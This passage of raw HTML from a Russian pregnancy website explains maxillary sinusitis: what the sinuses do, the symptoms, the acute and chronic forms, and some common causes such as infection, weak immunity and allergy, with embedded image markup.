&#1080; &#1089;&#1086;&#1089;&#1091;&#1076;&#1099; &#1085;&#1072; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1072;&#1079;&#1091;&#1093; &#1087;&#1086;&#1074;&#1099;&#1096;&#1072;&#1102;&#1090; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1088;&#1077;&#1094;&#1077;&#1087;&#1090;&#1086;&#1088;&#1086;&#1074;, &#1086;&#1090;&#1095;&#1077;&#1075;&#1086; &#1083;&#1102;&#1076;&#1080; &#1083;&#1091;&#1095;&#1096;&#1077; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1072;&#1102;&#1090; &#1079;&#1072;&#1087;&#1072;&#1093;&#1080;.</li><li style="text-align:justify;">&#1048;&#1085;&#1076;&#1080;&#1074;&#1080;&#1076;&#1091;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1090;&#1077;&#1084;&#1073;&#1088; &#1075;&#1086;&#1083;&#1086;&#1089;&#1072;. &#1055;&#1072;&#1079;&#1091;&#1093;&#1080;, &#1079;&#1072;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1085;&#1099;&#1077; &#1074;&#1086;&#1079;&#1076;&#1091;&#1093;&#1086;&#1084;, &#1080;&#1075;&#1088;&#1072;&#1102;&#1090; &#1088;&#1086;&#1083;&#1100; &#1088;&#1077;&#1079;&#1086;&#1085;&#1072;&#1090;&#1086;&#1088;&#1072; &#1080; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1091;&#1102;&#1090; &#1086;&#1082;&#1088;&#1072;&#1089;&#1082;&#1091; &#1079;&#1074;&#1091;&#1095;&#1072;&#1085;&#1080;&#1103;.</li></ul><p style="text-align:justify;">&#1053;&#1077;&#1089;&#1084;&#1086;&#1090;&#1088;&#1103; &#1085;&#1072; &#1088;&#1086;&#1083;&#1100; &laquo;&#1089;&#1072;&#1085;&#1080;&#1090;&#1072;&#1088;&#1072;&raquo; &#1074;&#1076;&#1099;&#1093;&#1072;&#1077;&#1084;&#1086;&#1075;&#1086; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1086;&#1084; &#1074;&#1086;&#1079;&#1076;&#1091;&#1093;&#1072;, &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1087;&#1088;&#1080; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1073;&#1077;&#1089;&#1089;&#1080;&#1083;&#1100;&#1085;&#1099; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1100; &#1085;&#1072;&#1087;&#1083;&#1099;&#1074;&#1091; &#1074;&#1088;&#1077;&#1076;&#1085;&#1099;&#1093; &#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1086;&#1074;. &#1042; &#1080;&#1090;&#1086;&#1075;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1072;&#1103; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103;, &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1079;&#1072;&#1087;&#1086;&#1083;&#1085;&#1103;&#1102;&#1090;&#1089;&#1103; &#1075;&#1085;&#1086;&#1077;&#1084; &mdash; &#1090;&#1072;&#1082;&#1086;&#1077; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1080; &#1085;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1086;&#1084;.</p><p style="text-align:justify;">&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1089; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1086;&#1081; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1080; &#1083;&#1086;&#1073;&#1085;&#1072;&#1103; &#1087;&#1072;&#1079;&#1091;&#1093;&#1072;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1086;&#1073;&#1077; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1089;&#1086;&#1086;&#1073;&#1097;&#1072;&#1102;&#1090;&#1089;&#1103; &#1089; &#1085;&#1086;&#1089;&#1086;&#1075;&#1083;&#1086;&#1090;&#1082;&#1086;&#1081;, &#1095;&#1090;&#1086; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1072;&#1077;&#1090; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076; &#1084;&#1080;&#1082;&#1088;&#1086;&#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072;&#1084;.<figure id="attachment_370" aria-describedby="caption-attachment-370" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-370 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20415'%3E%3C/svg%3E" alt="&#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;" width="600" height="415" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi-600x415.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi-300x207.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi-768x531.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi.jpg 1018w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1072;&#1103; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1072;&#1105;&#1090; &#1074;&#1099;&#1087;&#1086;&#1083;&#1085;&#1103;&#1090;&#1100; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1102; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1085;&#1086;&#1075;&#1086; &#1092;&#1080;&#1083;&#1100;&#1090;&#1088;&#1072; &#1080; &#1089;&#1072;&#1084;&#1072; &#1087;&#1088;&#1077;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1086;&#1073;&#1098;&#1077;&#1082;&#1090; &#1072;&#1090;&#1072;&#1082;&#1080; &#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1086;&#1074;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi-600x415.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-370 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi-600x415.jpg" alt="&#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;" width="600" height="415" srcset="https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi-600x415.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi-300x207.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi-768x531.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorovy-pazuhi.jpg 1018w" sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1072;&#1103; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1072;&#1105;&#1090; &#1074;&#1099;&#1087;&#1086;&#1083;&#1085;&#1103;&#1090;&#1100; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1102; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1085;&#1086;&#1075;&#1086; &#1092;&#1080;&#1083;&#1100;&#1090;&#1088;&#1072; &#1080; &#1089;&#1072;&#1084;&#1072; &#1087;&#1088;&#1077;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1086;&#1073;&#1098;&#1077;&#1082;&#1090; &#1072;&#1090;&#1072;&#1082;&#1080; &#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1086;&#1074;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="415"></span></a><figcaption id="caption-attachment-370" class="wp-caption-text">&#1055;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1072;&#1103; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1072;&#1105;&#1090; &#1074;&#1099;&#1087;&#1086;&#1083;&#1085;&#1103;&#1090;&#1100; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1102; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1085;&#1086;&#1075;&#1086; &#1092;&#1080;&#1083;&#1100;&#1090;&#1088;&#1072; &#1080; &#1089;&#1072;&#1084;&#1072; &#1087;&#1088;&#1077;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1086;&#1073;&#1098;&#1077;&#1082;&#1090; &#1072;&#1090;&#1072;&#1082;&#1080; &#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1086;&#1074;</figcaption></figure></p><h3 style="text-align:justify;" id="i-2">&#1057;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;</h3><p style="text-align:justify;">&laquo;&#1058;&#1088;&#1077;&#1074;&#1086;&#1078;&#1085;&#1099;&#1084; &#1079;&#1074;&#1086;&#1085;&#1082;&#1086;&#1084;&raquo; &#1089;&#1083;&#1091;&#1078;&#1080;&#1090; &#1087;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1099;&#1093; &#1073;&#1086;&#1083;&#1077;&#1081; &#1087;&#1088;&#1080; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1077;. <strong>&#1055;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1083;&#1077;&#1075;&#1082;&#1086; &#1087;&#1077;&#1088;&#1077;&#1087;&#1091;&#1090;&#1072;&#1090;&#1100; &#1086;&#1089;&#1090;&#1088;&#1099;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090; &#1080; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1102;&#1097;&#1080;&#1081;&#1089;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;, &#1087;&#1077;&#1088;&#1074;&#1099;&#1077; &#1078;&#1077; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1077; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103; &#1074; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;&#1072;&#1093; &#1076;&#1086;&#1083;&#1078;&#1085;&#1099; &#1085;&#1072;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1080;&#1090;&#1100; &#1080; &#1079;&#1072;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1100; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1082; &#1074;&#1088;&#1072;&#1095;&#1091;.</strong></p><p style="text-align:justify;">&#1043;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103;:<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> </p><ul><li style="text-align:justify;">&#1073;&#1086;&#1083;&#1103;&#1084;&#1080; &#1074; &#1083;&#1086;&#1073;&#1085;&#1086;&#1081; &#1095;&#1072;&#1089;&#1090;&#1080;, &#1095;&#1077;&#1083;&#1102;&#1089;&#1090;&#1080; &#1080; &#1085;&#1086;&#1089;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;&#1072;&#1093;;</li><li style="text-align:justify;">&#1073;&#1086;&#1083;&#1100;&#1102; &#1074; &#1086;&#1073;&#1083;&#1072;&#1089;&#1090;&#1080; &#1079;&#1072; &#1075;&#1083;&#1072;&#1079;&#1072;&#1084;&#1080;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1091;&#1089;&#1080;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1077;&#1089;&#1083;&#1080; &#1085;&#1072;&#1082;&#1083;&#1086;&#1085;&#1080;&#1090;&#1100; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091;;</li><li style="text-align:justify;">&#1087;&#1077;&#1088;&#1084;&#1072;&#1085;&#1077;&#1085;&#1090;&#1085;&#1086;&#1081; &#1079;&#1072;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1085;&#1086;&#1089;&#1072;, &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082; &#1074;&#1099;&#1085;&#1091;&#1078;&#1076;&#1077;&#1085; &#1076;&#1099;&#1096;&#1072;&#1090;&#1100; &#1088;&#1090;&#1086;&#1084;;</li><li style="text-align:justify;">&#1089;&#1083;&#1077;&#1079;&#1086;&#1090;&#1086;&#1095;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100;&#1102;;</li><li style="text-align:justify;">&#1087;&#1086;&#1090;&#1077;&#1088;&#1077;&#1081; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1072;&#1090;&#1100; &#1079;&#1072;&#1087;&#1072;&#1093;&#1080;;</li><li style="text-align:justify;">&#1078;&#1105;&#1083;&#1090;&#1086;-&#1079;&#1077;&#1083;&#1105;&#1085;&#1099;&#1084;&#1080; &#1075;&#1091;&#1089;&#1090;&#1099;&#1084;&#1080; &#1075;&#1085;&#1086;&#1081;&#1085;&#1099;&#1084;&#1080; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103;&#1084;&#1080; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072; &#1080;&#1083;&#1080; &#1078;&#1080;&#1076;&#1082;&#1080;&#1084;&#1080; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103;&#1084;&#1080; &#1089; &#1075;&#1085;&#1080;&#1083;&#1086;&#1089;&#1090;&#1085;&#1099;&#1084; &#1079;&#1072;&#1087;&#1072;&#1093;&#1086;&#1084;;</li><li style="text-align:justify;">&#1085;&#1086;&#1095;&#1085;&#1099;&#1084; &#1082;&#1072;&#1096;&#1083;&#1077;&#1084; &mdash; &#1080;&#1079;-&#1079;&#1072; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086; &#1075;&#1085;&#1086;&#1081; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1083;&#1105;&#1078;&#1072; &#1089;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1087;&#1086; &#1079;&#1072;&#1076;&#1085;&#1077;&#1081; &#1089;&#1090;&#1077;&#1085;&#1082;&#1077; &#1087;&#1072;&#1079;&#1091;&#1093;, &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1103; &#1088;&#1072;&#1079;&#1076;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1077;&#1084; &#1090;&#1077;&#1084;&#1087;&#1077;&#1088;&#1072;&#1090;&#1091;&#1088;&#1099; (&#1085;&#1077; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072;).</li></ul><p style="text-align:justify;">&#1042; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1086;&#1090; &#1090;&#1086;&#1075;&#1086;, &#1082;&#1072;&#1082; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077;, &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1072;&#1102;&#1090; &#1076;&#1074;&#1077; &#1092;&#1086;&#1088;&#1084;&#1099; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;:</p><ul><li style="text-align:justify;">&#1054;&#1089;&#1090;&#1088;&#1072;&#1103;. &#1041;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1074; &#1087;&#1077;&#1088;&#1074;&#1099;&#1081; &#1088;&#1072;&#1079;, &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1074;&#1099;&#1088;&#1072;&#1078;&#1077;&#1085;&#1099; &#1103;&#1088;&#1082;&#1086;, &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086;: &#1091;&#1093;&#1091;&#1076;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1072;&#1084;&#1086;&#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1077;, &#1087;&#1086;&#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1078;&#1072;&#1088;. &#1045;&#1089;&#1083;&#1080; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;, &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1090; &#1095;&#1077;&#1088;&#1077;&#1079; 2 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080;.</li><li style="text-align:justify;">&#1061;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103;. &#1051;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1086;&#1089;&#1090;&#1088;&#1086;&#1081; &#1092;&#1086;&#1088;&#1084;&#1099;, &#1077;&#1089;&#1083;&#1080; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1085;&#1077; &#1083;&#1077;&#1095;&#1080;&#1083;&#1080; &#1080;&#1083;&#1080; &#1083;&#1077;&#1095;&#1080;&#1083;&#1080; &#1085;&#1077;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;. &#1057;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1089;&#1090;&#1105;&#1088;&#1090;&#1099;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1077; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1090; &#1074; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; 6 &#1080; &#1073;&#1086;&#1083;&#1077;&#1077; &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;. &#1053;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1080; &#1082;&#1072;&#1096;&#1077;&#1083;&#1100; &#1085;&#1077; &#1087;&#1086;&#1076;&#1076;&#1072;&#1102;&#1090;&#1089;&#1103; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080;, &#1075;&#1083;&#1072;&#1079;&#1072; &#1087;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1085;&#1086; &#1086;&#1087;&#1091;&#1093;&#1096;&#1080;&#1077;. &#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076; &#1079;&#1072;&#1082;&#1088;&#1099;&#1090; &#1087;&#1086;&#1083;&#1080;&#1087;&#1072;&#1084;&#1080;.</li></ul><p style="text-align:justify;">&#1043;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1086;&#1076;&#1085;&#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1085;&#1080;&#1084;, &#1077;&#1089;&#1083;&#1080; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1086;&#1076;&#1085;&#1072; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1072; &#1087;&#1072;&#1079;&#1091;&#1093;&#1072;, &#1080; &#1076;&#1074;&#1091;&#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1085;&#1080;&#1084;, &#1077;&#1089;&#1083;&#1080; &#1080;&#1085;&#1092;&#1080;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1099; &#1086;&#1073;&#1077; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;. &#1044;&#1074;&#1091;&#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1085;&#1080;&#1081; &#1074;&#1089;&#1090;&#1088;&#1077;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1095;&#1072;&#1097;&#1077;.</p><h3 style="text-align:justify;" id="i-3">&#1055;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;</h3><p style="text-align:justify;">&#1057;&#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1099; &#1090;&#1072;&#1082;&#1080;&#1077; &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1099;:</p><ul><li style="text-align:justify;">&#1047;&#1072;&#1087;&#1091;&#1097;&#1077;&#1085;&#1085;&#1099;&#1077; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1085;&#1099;&#1077; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080; &mdash; &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1054;&#1056;&#1042;&#1048;; &#1074; &#1082;&#1086;&#1085;&#1094;&#1077; &#1082;&#1086;&#1085;&#1094;&#1086;&#1074;, &#1087;&#1072;&#1090;&#1086;&#1075;&#1077;&#1085;&#1085;&#1099;&#1077; &#1084;&#1080;&#1082;&#1088;&#1086;&#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1099; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1102;&#1090; &#1074; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;.</li><li style="text-align:justify;">&#1054;&#1089;&#1083;&#1072;&#1073;&#1083;&#1077;&#1085;&#1085;&#1099;&#1081; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;. &#1047;&#1076;&#1086;&#1088;&#1086;&#1074;&#1072;&#1103; &#1080;&#1084;&#1084;&#1091;&#1085;&#1085;&#1072;&#1103; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1072; &#1076;&#1072;&#1105;&#1090; &#1086;&#1090;&#1087;&#1086;&#1088; &#1074;&#1086;&#1079;&#1073;&#1091;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084;, &#1089;&#1083;&#1072;&#1073;&#1072;&#1103; &mdash; &#1087;&#1072;&#1089;&#1091;&#1077;&#1090; &#1087;&#1077;&#1088;&#1077;&#1076; &#1085;&#1080;&#1084;&#1080;.</li><li style="text-align:justify;">&#1040;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103;. &#1043;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1072; &#1087;&#1072;&#1079;&#1091;&#1093;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1088;&#1072;&#1079;&#1076;&#1088;&#1072;&#1078;&#1072;&#1102;&#1097;&#1077;&#1075;&#1086; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1103; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1077;&#1085;&#1072;.<figure id="attachment_371" aria-describedby="caption-attachment-371" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-371 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081;" width="600" height="450" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1054;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1095;&#1072;&#1089;&#1090;&#1086; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1081;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1102;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy-600x450.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-371 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy-600x450.jpg" alt="&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081;" width="600" height="450" srcset="https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/allergiya-u-beremennoy.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1054;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; 